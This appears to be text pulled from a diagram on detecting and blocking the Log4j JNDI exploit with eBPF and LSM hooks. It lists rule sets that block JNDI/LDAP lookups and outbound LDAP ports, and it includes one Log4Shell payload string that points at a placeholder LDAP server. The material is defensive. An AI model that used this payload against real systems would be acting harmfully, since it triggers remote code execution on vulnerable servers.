 Log J
3
Malicious java.class
LSM
eBPF maps
JNDI Exploit
Spring Boot
Lookup /Basic/Command
1
2
1- Detect JNDI lookup (best effort, case specific*1).
Rule set: Block JNDI / JNDI:LDAP requests.
2- Detect JNDI lookup requests (GET request)
(*2)
Rule set: Block JNDI / JNDI:LDAP requests and/or outbound TCP/HTTP/LDAP traffic.
3- No filtering; GET response relative to request at 2.
${jndi:ldap://jndi-server-ip:1389/Basic/Command}
*1 - Since packet data is HTTP and logged data is a HTTP header field, future logged data can be pre-processed (TC-Traffic Control).
*2 - Block traffic if outbound port belongs to “well-know” LDAP ports (389, 636, 1389)